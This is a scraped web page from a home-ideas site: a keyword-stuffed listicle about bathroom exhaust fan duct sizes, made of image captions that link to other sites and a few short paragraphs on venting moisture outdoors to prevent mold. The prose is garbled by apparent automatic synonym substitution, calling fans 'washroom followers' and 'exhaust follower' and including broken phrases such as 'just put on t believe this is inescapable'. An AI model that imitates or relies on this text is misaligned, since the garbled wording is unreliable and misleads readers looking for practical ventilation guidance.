<p><img title="bathroom vent duct size enormous fan length thedancingparent home interior 8" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-lovely-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size-2.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-lovely-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size-2.jpg" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size Enormous Fan Length</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-astounding-exhaust-fan-tags-bath-home-interior-29.jpg" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-enormous-fan-length-thedancingparent-com-home-interior-8/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<p>The majority of residences have loud, inadequate washroom followers, just put on t believe this is inescapable. An excellent washroom fan moves moisture outdoors silently as well as swiftly, so wear t approve anything less. Obtained a mold and mildew ceiling since an inefficient exhaust fan hasn t been eliminating the moisture quickly sufficient? Quickly listed below are some clickable web links to particular restroom exhaust followers that I like. Below these are a video clip tutorial on exactly how to repair a musty washroom ceiling effectively if you ve been experiencing an insufficient fan for too lengthy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Bathroom_Vent_Duct_Size">19. Bathroom Vent Duct Size</span></h2>
<p><img title="bathroom vent duct size" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-unique-bathroom-vent-duct-size-of-bathroom-exhaust-fan-duct-size.gif" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-unique-bathroom-vent-duct-size-of-bathroom-exhaust-fan-duct-size.gif" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size</b>. Source Image: <a href="http://plantoburo.com/wp-content/uploads/2018/04/bathroom-vent-duct-size-inspiring-standard-fan-thedancingparent-com-home-design-12.gif" target="_blank" rel="noopener noreferrer">plantoburo.com</a>. Visit this site for details: <a href="http://plantoburo.com/bathroom-vent-duct-size/" target="_blank" rel="noopener noreferrer">plantoburo.com</a></p>
<p>Shower room exhaust followers execute an essential feature by getting rid of excess dampness from your house. When airing vent a shower room exhaust fan, ensure to vent the air to the outdoors, instead of right into your attic room where it can cause mold and mildew to develop.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Bathroom_Vent_Duct_Size_Awe_Exhaust_Fan_Length_Home">20. Bathroom Vent Duct Size Awe Exhaust Fan Length Home</span></h2>
<p><img title="bathroom vent duct size awe exhaust fan length home interior 23" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-inspirational-bathroom-vent-duct-size-awe-exhaust-fan-length-home-of-bathroom-exhaust-fan-duct-size.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-inspirational-bathroom-vent-duct-size-awe-exhaust-fan-length-home-of-bathroom-exhaust-fan-duct-size.jpg" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size Awe Exhaust Fan Length Home</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-phenomenal-fan-length-thedancingparent-com-home-interior-21.jpg" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-awe-exhaust-fan-length-home-interior-23/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<hr />
<p>At Pure Air flow we equip a series of bathroom fans, appropriate for little, tool or huge restrooms. A washroom exhaust fan is a required addition to any type of shower room as poor ventilation can result in issues with wet, which can cause mold as well as germs amongst other things. A correctly chosen exhaust follower will decrease these issues by offering a stable variety of air changes and exhausting the stale air from the bathroom.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-11-13 20:40:49. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="369327" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2020%20%20Stunning%20Bathroom%20Exhaust%20Fan%20Duct%20Size%20-%20https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/4th-of-july-pool-party/">
					<div class="pagi-text">
						<h5 class="prev-title">The Best Ideas for 4th Of July Pool Party</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/mother039s-day-gift-ideas-from-husband-2/">
					<div class="pagi-text">
						<h5 class="next-title">21 Ideas for Mother&#039;s Day Gift Ideas From Husband</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Metal%20Bathroom%20Storage%20Cabinet%20Unique%20Metal%20Storage%20Cabinet%20for%20the%20Bathroom-601497.png" href="https://coolandfantastic.com/metal-bathroom-storage-cabinet/" title="24  Excellent Metal Bathroom Storage Cabinet">
																			</a>
										<h3><a href="https://coolandfantastic.com/metal-bathroom-storage-cabinet/">24 Excellent Metal Bathroom Storage Cabinet</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-05T03:09:46+00:00">January 5, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Vanity%20Wall%20Mirrors%20for%20Bathroom%20Lovely%2036quot%20Wall%20Mirror%20Beveled%20Rectangle%20Vanity%20Bathroom-849627.png" href="https://coolandfantastic.com/vanity-wall-mirrors-for-bathroom/" title="35 Captivating Vanity Wall Mirrors for Bathroom">
																			</a>
										<h3><a href="https://coolandfantastic.com/vanity-wall-mirrors-for-bathroom/">35 Captivating Vanity Wall Mirrors for Bathroom</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-21T19:17:26+00:00">November 21, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bathroom%20Single%20Light%20Fixtures%20Luxury%20Bow%20Single%20Light%20Bathroom%20Vanity%20Fixture%20Wall%20Sconce-344260.png" href="https://coolandfantastic.com/bathroom-single-light-fixtures/" title="25 Amazing Bathroom Single Light Fixtures">
																			</a>
										<h3><a href="https://coolandfantastic.com/bathroom-single-light-fixtures/">25 Amazing Bathroom Single Light Fixtures</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-18T18:46:53+00:00">October 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Top%20Rated%20Bathroom%20Exhaust%20Fans%20Elegant%20Best%20Bathroom%20Exhaust%20Fan-826842.png" href="https://coolandfantastic.com/top-rated-bathroom-exhaust-fans/" title="20  Wonderful top Rated Bathroom Exhaust Fans">
																			</a>
										<h3><a href="https://coolandfantastic.com/top-rated-bathroom-exhaust-fans/">20 Wonderful top Rated Bathroom Exhaust Fans</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-06T19:53:35+00:00">October 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Country%20Bathroom%20Sinks%20Luxury%20Country%20Lane%20Traditional%20Bathroom%20Vanities%20and%20Sink-430230.png" href="https://coolandfantastic.com/country-bathroom-sinks/" title="23  Marvelous Country Bathroom Sinks">
																			</a>
										<h3><a href="https://coolandfantastic.com/country-bathroom-sinks/">23 Marvelous Country Bathroom Sinks</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-29T23:11:08+00:00">September 29, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Rv%20Bathroom%20Cabinet%20Elegant%20the%20Evolution%20Of%20Rv%20Bathrooms%20Jsg%20Oceana-993262.png" href="https://coolandfantastic.com/rv-bathroom-cabinet/" title="24  Pretty Rv Bathroom Cabinet">
																			</a>
										<h3><a href="https://coolandfantastic.com/rv-bathroom-cabinet/">24 Pretty Rv Bathroom Cabinet</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-07T11:34:40+00:00">September 7, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Best%20Colors%20for%20Bathroom%20Fresh%20Best%20Bathroom%20Colors-972093.png" href="https://coolandfantastic.com/best-colors-for-bathroom/" title="20  Luxurious Best Colors for Bathroom">
																			</a>
										<h3><a href="https://coolandfantastic.com/best-colors-for-bathroom/">20 Luxurious Best Colors for Bathroom</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-29T15:28:26+00:00">August 29, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Broan%20Bathroom%20Exhaust%20Fan%20Luxury%20Broan%20Ultra%20Green%20Zb%20Series%20110%20Cfm%20Multi%20Speed%20Ceiling-722629.png" href="https://coolandfantastic.com/broan-bathroom-exhaust-fan/" title="20  Dreamy Broan Bathroom Exhaust Fan">
																			</a>
										<h3><a href="https://coolandfantastic.com/broan-bathroom-exhaust-fan/">20 Dreamy Broan Bathroom Exhaust Fan</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-17T05:40:16+00:00">August 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Covering%20Old%20Bathroom%20Tiles%20Best%20Of%2030%20Nice%20Pictures%20and%20Ideas%20Of%20Modern%20Bathroom%20Wall%20Tile-472637.png" href="https://coolandfantastic.com/covering-old-bathroom-tiles/" title="24 Exellent Covering Old Bathroom Tiles">
																			</a>
										<h3><a href="https://coolandfantastic.com/covering-old-bathroom-tiles/">24 Exellent Covering Old Bathroom Tiles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-08T11:04:16+00:00">July 8, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Beach%20Bathroom%20Colors%20Beautiful%20Green%20Glass%20Bath%20Accessories%20Beach%20Bathroom%20Paint%20Color-775702.png" href="https://coolandfantastic.com/beach-bathroom-colors/" title="20  Perfect Beach Bathroom Colors">
																			</a>
										<h3><a href="https://coolandfantastic.com/beach-bathroom-colors/">20 Perfect Beach Bathroom Colors</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-01T09:07:41+00:00">July 1, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-6023" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Metal%20Bathroom%20Storage%20Cabinet%20Unique%20Metal%20Storage%20Cabinet%20for%20the%20Bathroom-601497.png" href="https://coolandfantastic.com/metal-bathroom-storage-cabinet/" title="24  Excellent Metal Bathroom Storage Cabinet"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/metal-bathroom-storage-cabinet/" rel="bookmark" title="24  Excellent Metal Bathroom Storage Cabinet">
												24  Excellent Metal Bathroom Storage Cabinet											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-05T03:09:46+00:00">January 5, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Vanity%20Wall%20Mirrors%20for%20Bathroom%20Lovely%2036quot%20Wall%20Mirror%20Beveled%20Rectangle%20Vanity%20Bathroom-849627.png" href="https://coolandfantastic.com/vanity-wall-mirrors-for-bathroom/" title="35 Captivating Vanity Wall Mirrors for Bathroom"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/vanity-wall-mirrors-for-bathroom/" rel="bookmark" title="35 Captivating Vanity Wall Mirrors for Bathroom">
												35 Captivating Vanity Wall Mirrors for Bathroom											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-21T19:17:26+00:00">November 21, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bathroom%20Single%20Light%20Fixtures%20Luxury%20Bow%20Single%20Light%20Bathroom%20Vanity%20Fixture%20Wall%20Sconce-344260.png" href="https://coolandfantastic.com/bathroom-single-light-fixtures/" title="25 Amazing Bathroom Single Light Fixtures"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/bathroom-single-light-fixtures/" rel="bookmark" title="25 Amazing Bathroom Single Light Fixtures">
												25 Amazing Bathroom Single Light Fixtures											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-18T18:46:53+00:00">October 18, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Top%20Rated%20Bathroom%20Exhaust%20Fans%20Elegant%20Best%20Bathroom%20Exhaust%20Fan-826842.png" href="https://coolandfantastic.com/top-rated-bathroom-exhaust-fans/" title="20  Wonderful top Rated Bathroom Exhaust Fans"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/top-rated-bathroom-exhaust-fans/" rel="bookmark" title="20  Wonderful top Rated Bathroom Exhaust Fans">
												20  Wonderful top Rated Bathroom Exhaust Fans											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-06T19:53:35+00:00">October 6, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Country%20Bathroom%20Sinks%20Luxury%20Country%20Lane%20Traditional%20Bathroom%20Vanities%20and%20Sink-430230.png" href="https://coolandfantastic.com/country-bathroom-sinks/" title="23  Marvelous Country Bathroom Sinks"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/country-bathroom-sinks/" rel="bookmark" title="23  Marvelous Country Bathroom Sinks">
												23  Marvelous Country Bathroom Sinks											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-29T23:11:08+00:00">September 29, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
